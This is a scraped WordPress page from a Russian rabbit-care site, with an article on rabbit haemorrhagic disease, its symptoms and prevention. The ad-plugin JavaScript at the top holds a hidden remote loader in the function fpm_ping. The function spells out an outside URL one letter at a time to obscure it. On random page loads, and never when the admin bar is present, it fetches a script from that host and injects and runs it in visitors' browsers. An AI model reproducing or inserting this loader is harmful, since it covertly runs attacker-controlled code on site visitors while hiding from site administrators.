0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize-->
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"1545","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Горизонтальный постер","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"1546","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"1547","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-475 single-format-standard ">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0.49803921568627"/><fefuncg type="table" tablevalues="0 0.49803921568627"/><fefuncb type="table" tablevalues="0 0.49803921568627"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"/><fefuncg type="table" tablevalues="0 1"/><fefuncb type="table" tablevalues="0 1"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"/><fefuncg type="table" tablevalues="0 1"/><fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"/><fefuncg type="table" tablevalues="0 0.27843137254902"/><fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0"/><fefuncg type="table" tablevalues="0 0.64705882352941"/><fefuncb type="table" tablevalues="0 1"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.78039215686275 1"/><fefuncg type="table" tablevalues="0 0.94901960784314"/><fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"/><fefuncg type="table" tablevalues="0 1"/><fefuncb type="table" tablevalues="0.44705882352941 0.4"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.098039215686275 1"/><fefuncg type="table" tablevalues="0 0.66274509803922"/><fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">

			<div class="site-logotype"><a href="/"><img src="/wp-content/uploads/2015/11/rabbit-couple-kiss-grass-3840x24003.jpg" alt="Сайт о кроликах"></a></div>
						<div class="site-branding-container">

                <div class="site-title"><a href="/">Сайт о кроликах</a></div>
									<p class="site-description">Кролики и другие домашние животные. Породы, уход и разведение. </p>
				
			</div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1338"><a href="/info">Всё о кроликах</a></li>
<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1341"><a href="/porody">Породы</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1340"><a href="/pitanie">Кормление</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1337"><a href="/bolezni">Болезни</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1339"><a href="/kletki">Клетки и вольеры</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">


<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="/">Главная</a></span> » <span><a href="/bolezni">Болезни</a></span></span></div>
			
<article id="post-475" class="post-475 post type-post status-publish format-standard hentry category-bolezni">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Геморрагическая болезнь кроликов</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2015-12-03">03.12.2015</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/bolezni" itemprop="articleSection">Болезни</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author"></span></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p>Геморрагическая болезнь кроликов в настоящее время является достаточно распространенной. Кролики относятся к разряду млекопитающих, которые легко привыкают к рукам. Сейчас популярно разводить кроликов как для хозяйства, так и для собственного удовольствия. Эти животные привлекательны, во-первых, своим диетическим мясом, во-вторых, их шкурки востребованы для меховых изделий.</p>
<figure id="attachment_225" aria-describedby="caption-attachment-225" style="width: 500px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-225 size-full" title="Разведение кроликов" src="//wp-content/uploads/2015/11/sennik1.jpg" alt="Разведение кроликов" width="500" height="300" srcset="/wp-content/uploads/2015/11/sennik1.jpg 500w, /wp-content/uploads/2015/11/sennik1-140x84.jpg 140w" sizes="(max-width: 500px) 100vw, 500px"/><meta itemprop="width" content="500"><meta itemprop="height" content="300"></span><figcaption id="caption-attachment-225" class="wp-caption-text">За кроликами необходим тщательный уход. Ежедневно надо подливать чистую воду, очищать клетки и менять подстилки.</figcaption></figure>
<p>Кролики очень быстро размножаются и являются приятными и добродушными животными. Единственная проблема в выращивании кроликов &#8212; это склонность к разнообразным заболеваниям, от которых может наступить смерть.</p>
<p>Если кроликов выращивать в клетке, тогда за ними необходим тщательный уход. Ежедневно надо подливать чистую воду, очищать клетки и менять подстилки. Вода является обязательным компонентом при кормлении, так как она способствует лучшему перевариванию пищи. Даже при том, что кролик летом получает много пищи, насыщенной жидкостью, водой не стоит их ограничивать.</p>
<figure id="attachment_302" aria-describedby="caption-attachment-302" style="width: 250px" class="wp-caption alignright"><a href="//wp-content/uploads/2015/11/07-Oves3.jpg"><span itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-302 size-thumbnail" title="Овес для кроликов" src="//wp-content/uploads/2015/11/07-Oves3-250x166.jpg" alt="Овес для кроликов" width="250" height="166"/><meta itemprop="width" content="250"><meta itemprop="height" content="166"></span></a><figcaption id="caption-attachment-302" class="wp-caption-text">Кормить кроликов необходимо не реже 2-3 раз в день.</figcaption></figure>
<p>Таких животных кормят различными овощами, листьями, побегами, разнообразными травами. В особенности часто применяются одуванчик и крапива, не забывайте и про древесный корм. На зимний период лучше заготовить сено из разнообразных трав и зерновые культуры &#8212; овес.</p>
<p>Для лучшего роста и плодовитости в рационе животного должно присутствовать большое разнообразие кормов. Для них плохо, когда перекормишь или не докормишь, все должно быть в меру. Кролики очень быстро привыкают к установленному режиму, поэтому их кормят в определенное время. Запомните, что животным не рекомендуется давать свежую пищу, трава должна быть вяленой.</p>
<p>Мясо кролика считается диетическим продуктом, который хорошо усваивается. В нем содержится множество витаминов и железа, белков. Оно не такое жирное, как свинина и говядина, однако по пищевым показателям выше мяса иных животных. Благодаря содержанию азотистых веществ мясо очень мягкое и нежное.</p>
<p>Специалисты рекомендуют употреблять мясо этого животного при тяжелых заболеваниях желудка, почек, а также после операции. Его преимущество &#8212; это то, что в нем малое содержание жира и холестерина. Крольчатина сравнивается с белым мясом.</p>
<p>Особенно оно полезно для детского рациона, кормящих мамочек, чтобы ребенок получал все витамины. Самое удивительное, что кролик до семимесячного возраста не впитывает в себя различные пестициды, которые добавляют в корма.</p>
<p>Однако такие приятные и полезные животные очень страдают от вирусных заболеваний. Одно из наиболее распространенных &#8212; это вирусная геморрагическая болезнь кроликов.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Особенности заболевания</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Можно ли избежать заболевания?</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Меры профилактики</a></li></ul></div>
<h2 id="oglavlenie0"><span id="i">Особенности заболевания</span></h2>
<figure id="attachment_327" aria-describedby="caption-attachment-327" style="width: 250px" class="wp-caption alignright"><a href="//wp-content/uploads/2015/11/krolik5.jpg"><span itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-327 size-thumbnail" title="Выделение желтоватой жидкости у кроликов" src="//wp-content/uploads/2015/11/krolik5-250x166.jpg" alt="Выделение желтоватой жидкости у кроликов" width="250" height="166"/><meta itemprop="width" content="250"><meta itemprop="height" content="166"></span></a><figcaption id="caption-attachment-327" class="wp-caption-text">Перед исходом у кроликов из носа может выделиться желтоватая жидкость.</figcaption></figure>
<p>Эта болезнь для человека абсолютно безопасна и не передается от животных. Источником данного вируса считается север Китая, потом он распространился в Европе и у нас. Самое интересное, что первое время заболевание кроликов совершенно незаметно. Его симптомы можно заметить через три недели. Изначально животные питаются в прежнем режиме, и они достаточно активны.</p>
<p>После инкубационного периода, перед тем, как лихорадка проявит себя, животные забиваются в угол и перестают употреблять пищу. Перед исходом у кроликов из носа может выделиться кровь или желтоватая жидкость.</p>
<p>Проблема в том, что хозяин не может определить, когда его любимцы заразились данной болезнью. Единственная рекомендация &#8212; периодически измерять температуру тела.</p>
<p><strong>Геморрагическая болезнь кроликов может протекать вместе с еще одним страшным вирусом &#8212; миксоматозом. </strong></p>
